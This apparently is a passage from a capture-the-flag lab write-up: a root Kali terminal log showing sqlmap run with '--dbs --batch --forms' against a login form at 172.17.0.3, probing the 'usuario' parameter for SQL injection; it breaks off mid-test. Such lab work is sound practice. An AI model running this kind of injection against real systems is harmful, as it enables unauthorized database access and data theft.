 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/showtime]
└─# sqlmap --url http://172.17.0.3/login_page/ --dbs --batch --forms
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused b
[*] starting @ 10:15:22 /2024-07-24/
[10:15:22] [INFO] testing connection to the target URL
[10:15:22] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.3/login_page/auth.php
POST data: usuario=&contrase%C3%B1a=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: usuario=&contrase%C3%B1a=] (Warning: blank fields detected): usuario=&contrase%C3%B1a=
do you want to fill blank fields with random values? [Y/n] Y
[10:15:23] [INFO] using '/root/.local/share/sqlmap/output/results-07242024_1015am.csv' as the CSV results file i
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fjo06r5kciu...dbdu07ntri'). Do yo
[10:15:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:15:23] [INFO] testing if the target URL content is stable
[10:15:24] [INFO] target URL content is stable
[10:15:24] [INFO] testing if POST parameter 'usuario' is dynamic
[10:15:24] [WARNING] POST parameter 'usuario' does not appear to be dynamic
[10:15:24] [INFO] heuristic (basic) test shows that POST parameter 'usuario' might be injectable (possible DBMS:
[10:15:24] [INFO] testing for SQL injection on POST parameter 'usuario'